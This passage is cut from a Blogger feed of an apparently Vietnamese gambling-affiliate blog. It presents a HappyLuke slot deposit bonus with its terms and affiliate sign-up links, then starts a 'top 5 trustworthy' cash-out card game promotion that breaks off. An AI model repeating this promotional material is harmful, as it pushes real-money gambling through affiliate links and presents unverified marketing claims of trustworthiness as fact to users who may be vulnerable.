--tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E150% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s2264\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiền thắng của khuyến mãi này\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng KHÔNG.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4418144504452443722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html","title":"150% Thưởng Chào Mừng Tại Slot Game!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5817783975822158809"},"published":{"$t":"2024-04-22T02:10:00.000-07:00"},"updated":{"$t":"2024-07-30T09:57:04.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"}],"title":{"type":"text","$t":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."},"content":{"type":"html","$t":"\u003Cp\u003ESau khi đã tuyển chọn đưa ra top 5 nhà phân phối game bài đổi thưởng rút tiền một cách nhanh nhất qua các ngân hàng, cổng thanh toán uy tín ổn định lâu đời trụ hạng nhất trên thế giới mà có cả cộng đồng người việt tham gia. \u003C\/p\u003E\n\n\u003Cp\u003EĐã hết thời chơi những game đánh bài online với giao diện 2D, 3D trên mạng ảo tùng chảo dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s612\/game-bai-2d.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"299\" data-original-width=\"612\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s600\/game-bai-2d.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ETrước tiên các anh em thường không tự tin chọn trang web game đánh bài online đổi thưởng qua ngân hàng uy tín hay phàn nàn lo sợ nhất vấn đề nan giải sau:\u003C\/h2\u003E \n\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENhà cái nghiệp dư đầu tư ít nhưng lại hút nhiều máu người chơi game bài cược online đúng vậy ko ?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELiệu có đáng tin cậy không ? Có rút được tiền không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EChơi game bài đổi thưởng rút tiền có minh bạch rõ ràng trách nhiệm và trung thực không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThưởng nhiều hay lại chiêu trò ”thả con tép bắt con Tôm”.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELùa gà thả thóc cho ăn rồi rũ tất cả thua đậm bất ngờ.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENgay cả nhà cái cầm chương chia bài đều ảo.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENghi ngờ hệ thống lập trình sẵn sự kiện và nhà cái chỉ cần gõ lệnh thắng hoặc thua.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGame bài online 2D, 3D không có gì chứng minh cho các thành viên chơi là thật\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EBảo mật thông tin khách chơi kém, không cấp giấp phép hoạt động, code game sao chép, hệ thống hay treo lỗi, rút tiền chậm hay không rút được. \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cp\u003EBài này tôi viết để anh em cân nhắc nếu chơi game 